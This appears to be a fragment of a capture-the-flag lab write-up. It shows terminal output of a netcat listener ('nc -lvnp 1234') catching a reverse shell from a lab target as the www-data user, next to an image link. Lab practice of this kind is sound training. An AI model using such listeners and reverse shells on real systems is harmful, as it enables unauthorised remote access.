 root@ip-10-10-128-17:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.206.45 55634 received!
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 23:53:12 up 33 min,  0 users,  load average: 0.00, 0.17, 1.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$